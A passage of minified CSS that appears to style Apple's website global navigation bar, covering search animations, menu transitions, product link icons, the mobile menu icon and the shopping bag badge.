800ms reverse both}#ac-globalnav .ac-gn-list:after{display:none}}@-webkit-keyframes ac-gn-item-searchshow{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}40%{opacity:1}100%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}}@keyframes ac-gn-item-searchshow{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}40%{opacity:1}100%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}}@-webkit-keyframes ac-gn-item-searchhide{0%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}60%{opacity:1}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}}@keyframes ac-gn-item-searchhide{0%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}60%{opacity:1}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}}@-webkit-keyframes ac-gn-item-searchshow-small{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-50px);transform:translateY(-50px)}}@keyframes ac-gn-item-searchshow-small{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-50px);transform:translateY(-50px)}}@-webkit-keyframes ac-gn-search-placeholder-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0.4}}@keyframes ac-gn-search-placeholder-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0.4}}@-webkit-keyframes ac-gn-bag-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0}}@keyframes ac-gn-bag-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0}}#ac-globalnav .ac-gn-item{display:inline-block;position:relative;height:44px;z-index:1;vertical-align:top}#ac-globalnav.ie7 .ac-gn-item{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-item{width:100%;height:48px}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-apple{display:none}}#ac-globalnav.searchshow .ac-gn-bag{-webkit-animation:ac-gn-bag-searchshow 300ms both;animation:ac-gn-bag-searchshow 300ms both;-webkit-transform:translateZ(0);transform:translateZ(0)}#ac-globalnav.searchopen .ac-gn-bag{visibility:hidden}#ac-globalnav.searchhide .ac-gn-bag{-webkit-animation:ac-gn-bag-searchshow 300ms reverse both;animation:ac-gn-bag-searchshow 300ms reverse both;-webkit-transform:translateZ(0);transform:translateZ(0)}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bag{right:0;display:none;position:absolute;top:0;width:auto;z-index:1}}#ac-globalnav.searchshow .ac-gn-item-menu,#ac-globalnav.searchopen .ac-gn-item-menu,#ac-globalnav.searchhide .ac-gn-item-menu{pointer-events:none}#ac-globalnav.searchshow .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchshow 400ms both;animation:ac-gn-item-searchshow 400ms both;pointer-events:none}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(2){-webkit-animation-delay:280ms;animation-delay:280ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(3){-webkit-animation-delay:245ms;animation-delay:245ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(4){-webkit-animation-delay:210ms;animation-delay:210ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(5){-webkit-animation-delay:175ms;animation-delay:175ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(6){-webkit-animation-delay:140ms;animation-delay:140ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(7){-webkit-animation-delay:105ms;animation-delay:105ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(8){-webkit-animation-delay:70ms;animation-delay:70ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(9){-webkit-animation-delay:35ms;animation-delay:35ms}@media only screen and (max-width: 767px){#ac-globalnav.searchshow .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchshow-small 800ms both;animation:ac-gn-item-searchshow-small 800ms both}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(n){-webkit-animation-delay:0s;animation-delay:0s}}#ac-globalnav.searchopen .ac-gn-item-menu{visibility:hidden}#ac-globalnav.searchhide .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchhide 400ms both;animation:ac-gn-item-searchhide 400ms both}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(2){-webkit-animation-delay:0ms;animation-delay:0ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(3){-webkit-animation-delay:35ms;animation-delay:35ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(4){-webkit-animation-delay:70ms;animation-delay:70ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(5){-webkit-animation-delay:105ms;animation-delay:105ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(6){-webkit-animation-delay:140ms;animation-delay:140ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(7){-webkit-animation-delay:175ms;animation-delay:175ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(8){-webkit-animation-delay:210ms;animation-delay:210ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(9){-webkit-animation-delay:245ms;animation-delay:245ms}@media only screen and (max-width: 767px){#ac-globalnav.searchhide .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchshow-small 800ms reverse both;animation:ac-gn-item-searchshow-small 800ms reverse both}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(n){-webkit-animation-delay:0s;animation-delay:0s}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-item-menu{height:47px;border-bottom:1px solid #333;opacity:0;pointer-events:none;-webkit-transform:scale(1.1) translateY(-24px);-ms-transform:scale(1.1) translateY(-24px);transform:scale(1.1) translateY(-24px);-webkit-transition:opacity 0.35s ease-out, -webkit-transform 0.35s ease-out;transition:opacity 0.35s ease-out, -webkit-transform 0.35s ease-out;transition:opacity 0.35s ease-out, transform 0.35s ease-out;transition:opacity 0.35s ease-out, transform 0.35s ease-out, -webkit-transform 0.35s ease-out}#ac-globalnav .ac-gn-item-menu:nth-child(2){-webkit-transition-delay:400ms,400ms;transition-delay:400ms,400ms}#ac-globalnav .ac-gn-item-menu:nth-child(3){-webkit-transition-delay:350ms,350ms;transition-delay:350ms,350ms}#ac-globalnav .ac-gn-item-menu:nth-child(4){-webkit-transition-delay:300ms,300ms;transition-delay:300ms,300ms}#ac-globalnav .ac-gn-item-menu:nth-child(5){-webkit-transition-delay:250ms,250ms;transition-delay:250ms,250ms}#ac-globalnav .ac-gn-item-menu:nth-child(6){-webkit-transition-delay:200ms,200ms;transition-delay:200ms,200ms}#ac-globalnav .ac-gn-item-menu:nth-child(7){-webkit-transition-delay:150ms,150ms;transition-delay:150ms,150ms}#ac-globalnav .ac-gn-item-menu:nth-child(8){-webkit-transition-delay:100ms,100ms;transition-delay:100ms,100ms}#ac-globalnav .ac-gn-item-menu:nth-child(9){-webkit-transition-delay:50ms,50ms;transition-delay:50ms,50ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu{opacity:1;pointer-events:auto;-webkit-transform:none;-ms-transform:none;transform:none}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(2),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(2){-webkit-transition-delay:300ms,300ms;transition-delay:300ms,300ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(3),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(3){-webkit-transition-delay:350ms,350ms;transition-delay:350ms,350ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(4),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(4){-webkit-transition-delay:400ms,400ms;transition-delay:400ms,400ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(5),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(5){-webkit-transition-delay:450ms,450ms;transition-delay:450ms,450ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(6),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(6){-webkit-transition-delay:500ms,500ms;transition-delay:500ms,500ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(7),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(7){-webkit-transition-delay:550ms,550ms;transition-delay:550ms,550ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(8),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(8){-webkit-transition-delay:600ms,600ms;transition-delay:600ms,600ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(9),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(9){-webkit-transition-delay:650ms,650ms;transition-delay:650ms,650ms}}#ac-globalnav .ac-gn-search-placeholder{display:none}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-search{border-bottom-color:silver}#ac-globalnav.searchshow .ac-gn-search,#ac-globalnav.searchopen .ac-gn-search,#ac-globalnav.searchhide .ac-gn-search{-webkit-animation:none;animation:none}#ac-globalnav .ac-gn-search-placeholder{margin-left:28px;cursor:text;display:block}#ac-globalnav.searchshow .ac-gn-search-placeholder{-webkit-animation:ac-gn-search-placeholder-searchshow 800ms both;animation:ac-gn-search-placeholder-searchshow 800ms both}#ac-globalnav.searchhide .ac-gn-search-placeholder{-webkit-animation:ac-gn-search-placeholder-searchshow 800ms reverse both;animation:ac-gn-search-placeholder-searchshow 800ms reverse both}}#ac-globalnav .ac-gn-link{font-size:16px;line-height:2.75;font-weight:400;letter-spacing:normal;opacity:1;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=100);color:#fff;position:relative;z-index:1;display:inline-block;padding:0 10px;height:44px;background:no-repeat;text-decoration:none;white-space:nowrap;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);-webkit-tap-highlight-color:transparent;outline-offset:-7px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link{font-size:20px;line-height:2.35;font-weight:300;letter-spacing:normal}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link{height:48px}}#ac-globalnav.no-js .ac-gn-link:hover{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav.no-touch .ac-gn-link:hover{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-search{cursor:default}#ac-globalnav.no-js .ac-gn-link-search:hover{opacity:1;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=100)}#ac-globalnav.no-touch .ac-gn-link-search:hover{opacity:1;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=100)}}#ac-globalnav .ac-gn-link-text{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0;left:auto}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-bag{padding:0 16px;-webkit-transition:-webkit-transform 0.25s 0.55s ease-out;transition:-webkit-transform 0.25s 0.55s ease-out;transition:transform 0.25s 0.55s ease-out;transition:transform 0.25s 0.55s ease-out, -webkit-transform 0.25s 0.55s ease-out}#ac-gn-menustate:checked ~ #ac-globalnav.js .ac-gn-link-bag,#ac-gn-menustate:target ~ #ac-globalnav.js .ac-gn-link-bag{-webkit-transform:translateX(200%);-ms-transform:translateX(200%);transform:translateX(200%);-webkit-transition:-webkit-transform 0.55s 0.25s ease-out;transition:-webkit-transform 0.55s 0.25s ease-out;transition:transform 0.55s 0.25s ease-out;transition:transform 0.55s 0.25s ease-out, -webkit-transform 0.55s 0.25s ease-out}}#ac-globalnav .ac-gn-link-bag:focus:active{outline:none}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-item-menu .ac-gn-link{background-position:left center;display:block;outline-offset:0;padding:0;width:auto;max-width:none}}#ac-globalnav .ac-gn-link-apple{background-repeat:no-repeat;background-size:20px 44px;background-image:url("../images/globalnav/apple/image_large.svg");background-position:center center;width:20px}#ac-globalnav.no-svg .ac-gn-link-apple{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/apple/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-apple{background-size:21px 48px;background-image:url("../images/globalnav/apple/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-apple{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/apple/image_small.png")}}.ac-gn-current-apple #ac-globalnav .ac-gn-link-apple{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-mac{background-repeat:no-repeat;background-size:31px 44px;background-image:url("../images/globalnav/links/mac/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:1.9375em;max-width:52.7px}#ac-globalnav.no-svg .ac-gn-link-mac{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/mac/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-mac{background-size:37px 48px;background-image:url("../images/globalnav/links/mac/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-mac{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/mac/image_small.png")}}.ac-gn-current-mac #ac-globalnav .ac-gn-link-mac{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-ipad{background-repeat:no-repeat;background-size:30px 44px;background-image:url("../images/globalnav/links/ipad/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:1.875em;max-width:51px}#ac-globalnav.no-svg .ac-gn-link-ipad{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/ipad/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-ipad{background-size:35px 48px;background-image:url("../images/globalnav/links/ipad/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-ipad{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/ipad/image_small.png")}}.ac-gn-current-ipad #ac-globalnav .ac-gn-link-ipad{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-iphone{background-repeat:no-repeat;background-size:48px 44px;background-image:url("../images/globalnav/links/iphone/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:3em;max-width:81.6px}#ac-globalnav.no-svg .ac-gn-link-iphone{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/iphone/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-iphone{background-size:59px 48px;background-image:url("../images/globalnav/links/iphone/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-iphone{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/iphone/image_small.png")}}.ac-gn-current-iphone #ac-globalnav .ac-gn-link-iphone{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-watch{background-repeat:no-repeat;background-size:44px 44px;background-image:url("../images/globalnav/links/watch/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:2.75em;max-width:74.8px}#ac-globalnav.no-svg .ac-gn-link-watch{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/watch/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-watch{background-size:52px 48px;background-image:url("../images/globalnav/links/watch/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-watch{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/watch/image_small.png")}}.ac-gn-current-watch #ac-globalnav .ac-gn-link-watch{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-tv{background-repeat:no-repeat;background-size:20px 44px;background-image:url("../images/globalnav/links/tv/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:1.25em;max-width:34px}#ac-globalnav.no-svg .ac-gn-link-tv{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/tv/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-tv{background-size:23px 48px;background-image:url("../images/globalnav/links/tv/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-tv{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/tv/image_small.png")}}.ac-gn-current-tv #ac-globalnav .ac-gn-link-tv{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-music{background-repeat:no-repeat;background-size:40px 44px;background-image:url("../images/globalnav/links/music/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:2.5em;max-width:68px}#ac-globalnav.no-svg .ac-gn-link-music{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/music/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-music{background-size:48px 48px;background-image:url("../images/globalnav/links/music/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-music{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/music/image_small.png")}}.ac-gn-current-music #ac-globalnav .ac-gn-link-music{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-support{background-repeat:no-repeat;background-size:57px 44px;background-image:url("../images/globalnav/links/support/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:3.5625em;max-width:96.9px}#ac-globalnav.no-svg .ac-gn-link-support{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/support/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-support{background-size:69px 49px;background-image:url("../images/globalnav/links/support/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-support{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/support/image_small.png")}}.ac-gn-current-support #ac-globalnav .ac-gn-link-support{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-search{background-repeat:no-repeat;background-size:20px 44px;background-image:url("../images/globalnav/search/image_large.svg");background-position:center center;width:20px}#ac-globalnav.no-svg .ac-gn-link-search{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-search{background-size:22px 48px;background-image:url("../images/globalnav/search/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-search{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/image_small.png")}}.ac-gn-current-search #ac-globalnav .ac-gn-link-search{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-bag{background-repeat:no-repeat;background-size:18px 44px;background-image:url("../images/globalnav/bag/image_large.svg");background-position:center center;width:18px}#ac-globalnav.no-svg .ac-gn-link-bag{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/bag/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-bag{background-size:19px 48px;background-image:url("../images/globalnav/bag/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-bag{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/bag/image_small.png")}}.ac-gn-current-bag #ac-globalnav .ac-gn-link-bag{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link.current{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-menuicon{left:0;display:none;position:absolute;z-index:2;top:0;width:48px;border-bottom:none}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-menuicon{display:block}}#ac-globalnav .ac-gn-menuicon-label{display:block;position:absolute;z-index:3;top:0;width:48px;height:48px;cursor:pointer;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1),-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1),-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1),transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1),transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99),-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-tap-highlight-color:transparent}#ac-globalnav .ac-gn-menuicon-label:hover,#ac-globalnav .ac-gn-menuicon-label:focus,#ac-globalnav .ac-gn-menuicon-label:active{opacity:.65}#ac-globalnav.touch .ac-gn-menuicon-label{opacity:1;-webkit-transition:-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99)}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-label,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-label{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}#ac-globalnav .ac-gn-menuicon-bread{position:absolute;z-index:3;top:0;left:0;width:48px;height:48px;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1)}#ac-globalnav .ac-gn-menuicon-bread-top{-webkit-transition:-webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);z-index:4}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-bread-top,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-bread-top{-webkit-transition:-webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#ac-globalnav .ac-gn-menuicon-bread-bottom{-webkit-transition:-webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-bread-bottom,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-bread-bottom{-webkit-transition:-webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}#ac-globalnav .ac-gn-menuicon-bread-crust{display:block;width:17px;height:1px;background:#fff;position:absolute;left:16px;z-index:1;-webkit-transition:-webkit-transform 0.2s;transition:-webkit-transform 0.2s;transition:transform 0.2s;transition:transform 0.2s, -webkit-transform 0.2s}#ac-globalnav .ac-gn-menuicon-bread-crust-top{top:23px;-webkit-transition:-webkit-transform 0.2s 0.2s;transition:-webkit-transform 0.2s 0.2s;transition:transform 0.2s 0.2s;transition:transform 0.2s 0.2s, -webkit-transform 0.2s 0.2s;-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-bread-crust-top,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-bread-crust-top{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:0;transition-delay:0}#ac-globalnav .ac-gn-menuicon-bread-crust-bottom{bottom:23px;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-bread-crust-bottom,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-bread-crust-bottom{-webkit-transition:-webkit-transform 0.2s;transition:-webkit-transform 0.2s;transition:transform 0.2s;transition:transform 0.2s, -webkit-transform 0.2s;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}#ac-globalnav .ac-gn-menuanchor{left:0;color:#fff;position:absolute;top:0;width:1px;height:1px;z-index:10}#ac-globalnav .ac-gn-menuanchor:focus{outline-offset:-8px;width:48px;height:48px}#ac-globalnav .ac-gn-menuanchor-close{display:none}#ac-globalnav .ac-gn-menuanchor-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuanchor-open,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuanchor-open{display:none}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuanchor-close,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuanchor-close{display:block}#ac-globalnav .ac-gn-bag-badge{border-radius:6px;margin-top:-3px;margin-left:-3px;width:6px;height:6px;background:#6bf;display:none;position:absolute;top:50%;left:50%;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bag-badge{border-radius:9px;margin-top:-4px;margin-left:-4.5px;width:9px;height:9px}}#ac-globalnav .ac-gn-bag.with-badge .ac-gn-bag-badge{display:block}#ac-globalnav .ac-gn-bagview,#ac-globalnav .ac-gn-notification{margin-right:-123px;right:0;position:absolute;top:48px;z-index:1}@media only screen and (max-width: 1275px){#ac-globalnav .ac-gn-bagview,#ac-globalnav .ac-gn-notification{margin-right:calc(512px - 50vw);right:5px}}@media only screen and (max-width: 1024px){#ac-globalnav .ac-gn-bagview,#ac-globalnav .ac-gn-notification{margin-right:0}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview,#ac-globalnav .ac-gn-notification{margin-right:0;top:52px}}#ac-globalnav .ac-gn-bagview-caret,#ac-globalnav .ac-gn-notification-caret{overflow:hidden;position:absolute;bottom:-5px;left:0;width:100%;height:10px;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-caret,#ac-globalnav .ac-gn-notification-caret{bottom:100%}}@media only screen and (max-width: 